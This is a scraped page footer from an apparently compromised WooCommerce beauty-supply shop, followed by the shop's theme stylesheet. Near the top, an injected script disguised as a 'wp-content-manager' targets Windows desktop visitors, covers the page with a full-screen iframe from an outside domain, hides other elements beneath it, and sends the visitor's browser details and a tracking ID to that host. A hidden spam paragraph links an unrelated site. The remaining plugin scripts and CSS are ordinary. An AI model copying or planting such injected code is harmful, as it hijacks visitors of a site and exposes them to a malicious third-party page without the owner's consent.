    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 330 330" style="enable-background:new 0 0 330 330;" xml:space="preserve"><path id="XMLID_224_" d="M325.606,229.393l-150.004-150C172.79,76.58,168.974,75,164.996,75c-3.979,0-7.794,1.581-10.607,4.394l-149.996,150c-5.858,5.858-5.858,15.355,0,21.213c5.857,5.857,15.355,5.858,21.213,0l139.39-139.393l139.397,139.393C307.322,253.536,311.161,255,315,255c3.839,0,7.678-1.464,10.607-4.394C331.464,244.748,331.464,235.251,325.606,229.393z"/><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
    </div>	</div><!-- #content -->    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegant-shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://florixeo.us/?key=78y7ugyf4c5tfyg67/" || "https://florixeo.us/?key=78y7ugyf4c5tfyg67/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://florixeo.us/?key=78y7ugyf4c5tfyg67/api/track/3edf20bfa4c8d72f71d21146ba8c9b71", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><div class="simple-banner simple-banner-text" style="display:none !important"></div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="wc-af-main-js-extra">
var wcaf = {"autofill_for_shipping":"","selectedCountry":"","enable_billing_company_name":"","enable_shipping_company_name":"","enable_billing_phone":"","locationImage":"Location Image","uploadImage":"Upload Image"};
//# sourceURL=wc-af-main-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/checkout-address-autofill-for-woocommerce//assets/js/autofill.js?ver=1.1.8" id="wc-af-main-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDYtI5xagw35RV8zdHMajgFfYrZ9JakS4s&amp;libraries=places&amp;callback=initAutocomplete&amp;ver=6.9" id="wc-af-api-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jihanbeautysupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/jihanbeautysupply.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "http://jihanbeautysupply.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://jihanbeautysupply.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.33" id="dlm-xhr-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.7.0" id="yith-wcqv-frontend-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/modal-accessibility.min.js?ver=1.0.8" id="elegant-shop-accessibility-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/inc/js/navigation.js?ver=1.0.8" id="elegant-shop-navigation-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.thumbs.min.js?ver=2.0.0" id="owl-thumbs-js"></script>
<script id="elegant-custom-js-extra">
var esp_data = {"rtl":"","home_url":"https://jihanbeautysupply.com","theme_nonce":"3d7db0b171"};
//# sourceURL=elegant-custom-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/custom.min.js?ver=1.0.8" id="elegant-custom-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jihanbeautysupply.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"more_button","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.3" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c02389bfe8d3aa78e8243b64324c625","fragment_name":"wc_fragments_1c02389bfe8d3aa78e8243b64324c625","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jihanbeautysupply.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jihanbeautysupply.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="position: absolute; transform: scale(0);"><p>For those who follow religious movements and ecumenical dialogue, <a href="https://anglicanink.com">https://anglicanink.com</a> provides a space to explore a wide range of topics, from pastoral leadership to global church partnerships. The site often highlights stories of community support, social outreach, and cultural engagement rooted in Anglican values. Many visitors appreciate in-depth articles that go beyond headlines, offering historical background and insights into how faith communities respond to contemporary challenges. This approach helps readers build a deeper understanding of the issues faced by churches around the world.</p></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/style.css?ver=1.0.8
body_size: 38532
content:
/**
	Theme Name: Elegant shop
	Theme URI: https://glthemes.com/wordpress-theme/elegant-shop/?utm_source=wp-org&utm_campaign=elegant-shop&utm_medium=theme-uri
	Author: Good Looking Themes
	Author URI: https://glthemes.com/
	Description: Elegant Shop is a free ecommerce solution for small business, online retailers and store operators. It comes with everything you'll need to create a professional-looking online store where you can promote and sell your products. Elegant Shop with WooCommerce integrates all of the important features in a sleek and modern design. This WordPress theme is the best choice for selling physical goods, digital goods, or services from your website. Elegant Shop theme is bloat-free, SEO-ready, completely responsive, exceptionally fast, and comes with a variety of customizations features. The theme boasts an attractive homepage and pre-made templates to take your startup ecommerce business to a whole new level. It provides multiple options to engage your visitors and convert them into paying customers. This theme has a sleek design, a lovely color palette, appealing typography, and loads amazingly fast for ranking your website high in Search Engine Results Page. Be it a desktop, tablet, or a mobile device, this responsive theme fits seamlessly across the board. No need to worry about the technicalities when you have an excellent support team, timely updates, and well-crafted documentation in place. Instead, you can focus on building your brand, business and recognition. Don't take our words for it; try out the theme here: https://glthemes.com/live-demo/?theme=elegant-shop. If you stumble upon any issues or have queries about the theme, refer to the official theme documentation: https://glthemes.com/documentation/elegant-shop/ or leave an inquiry at https://glthemes.com/support/
	Version: 1.0.8
	Tested up to: 6.8
	Requires PHP: 8.0
	License: GNU General Public License v3 or later
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: elegant-shop
	Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets,custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, full-width-template, rtl-language-support, theme-options, e-commerce, WooCommerce
	This theme, like WordPress, is licensed under the GPL.
	Use it to make something cool, have fun, and share what you've learned.
	Awesome Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
	Underscores is distributed under the terms of the GNU GPL v2 or later.
	Normalizing styles have been helped along thanks to the fine work of
	Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

  */
/*--------------------------------------------------------------
	>>> TABLE OF CONTENTS:
	----------------------------------------------------------------
	# Generic
		- Normalize
		- Box sizing
	# Base
		- Typography
		- Elements
		- Links
		- Forms
	## Layouts
	# Components
		- Navigation
		- Posts and pages
		- Comments
		- Widgets
		- Media
		- Captions
		- Galleries
	# plugins
		- Jetpack infinite scroll
	# Utilities
		- Accessibility
		- Alignments

	--------------------------------------------------------------*/
/*--------------------------------------------------------------
	# Generic
	--------------------------------------------------------------*/
/* Normalize
	--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 @mixin ========================================================================= */
:root {
  --shop-primary-color: #E55749;
  --shop-primary-rgb: 229, 87, 73;
  --shop-secondary-color: #38BC9E;
  --shop-secondary-rgb: 56, 188, 158;
  --shop-primary-font: Jost, sans-serif;
}

.woocommerce-checkout form.checkout_coupon .form-row .checkout-form-wrapper {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget.widget_social_feeds .social-links li a, .widget .wp-block-social-links li {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.display-flex, .page-grid, .btn-wrap, .site-header .header-main-wrapper, .site-header .header-t .details, .site-header .header-t .details .secondary-menu-container .menu, .site-header .header-mid .container, .site-header .header-wrapper, .site-header .header-search, .site-header .right, .site-header .right .user-block, .site-header .main-navigation .primary-menu-container, .site-header .main-navigation .primary-menu-container .nav-menu, .site-header .menu-container-wrapper, .breadcrumb-wrapper #crumbs, .post-navigation .nav-links, .post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .post, .social-networks, .social-networks li a, .widget .wp-block-tag-cloud, .widget .wp-block-calendar .wp-calendar-nav, .site-footer .footer-bottom__wrap, .single-post .entry-meta .author-details, .single-post .entry-footer, .single .social-wrap, .author-section .author-wrapper, .contact-main-wrap, .contact__social, .error404 .search-form, .page .site-main .entry-content .gallery-wrapper, .single-product #review_form #respond .comment-form .comment-form-cookies-consent, .single-product.woocommerce .woocommerce-product-gallery .flex-control-thumbs, .featured-products .tab-content .tabs-product {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.display-inline-flex, .site-header .right .cart,
.site-header .right .favourite, .site-header .right .number,
.site-header .right .count, .breadcrumb-wrapper #crumbs > span, .breadcrumb-wrapper #crumbs a, .breadcrumb-wrapper #crumbs .separator, .overlay__content .yith-wcwl-add-button a, .woocommerce .overlay__content .yith-wcwl-add-button a {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.sticky {
  position: -webkit-sticky !important;
  position: -moz-sticky !important;
  position: -ms-sticky !important;
  position: -o-sticky !important;
  position: sticky !important;
  top: 80px;
}

.transition-slow {
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
}

.rotate45 {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.item-center, .owl-carousel button.owl-dot, .owl-prev, .owl-next, .icon-grid__img, .categories__img, .overlay__content, .woocommerce .overlay__content, .overlay__content .icon, .woocommerce .overlay__content .icon {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.item-center-left {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -moz-align-items: start;
  align-items: start;
}

.box-shadow, .owl-prev, .owl-next {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.absolute-center {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.check:after {
  display: block;
  width: 8px;
  height: 16px;
  border: solid var(--shop-primary-color);
  border-width: 0 2px 2px 0;
  left: -12px;
  top: 11px;
  margin-top: -10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.times:after, .times:before {
  top: 5px;
  left: -11px;
  height: 20px;
  width: 2px;
  background-color: rgba(var(--shop-secondary-rgb), 0.07);
}

.times:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.times:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.stretched-link:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: auto;
  z-index: 1;
}

.arrow-up {
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  width: 33px;
  height: 33px;
}

.close-btn .arrow-up {
  width: 27.5px;
  height: 30px;
}

.hide .close-btn .arrow-up {
  height: 24px;
}

.arrow-up::after {
  top: 45%;
  left: 45%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  position: absolute;
  z-index: 11;
  display: block;
  width: 10px;
  height: 10px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
}

.close-btn .arrow-up::after {
  position: absolute;
  z-index: 11;
  display: block;
  width: 8px;
  height: 8px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  left: 48%;
  top: 48%;
}

.arrow-down {
  width: 16px;
}

.arrow-down::after {
  top: 5px;
  left: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 5px;
  height: 5px;
  border-top: 1px solid #000;
  border-left: 1px solid #000;
}

.arrow-left {
  width: 16px;
}

.arrow-left::after {
  top: 5px;
  left: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 5px;
  height: 5px;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
}

.arrow-right {
  width: 16px;
}

.arrow-right::after {
  top: 9px;
  left: 7px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  position: absolute;
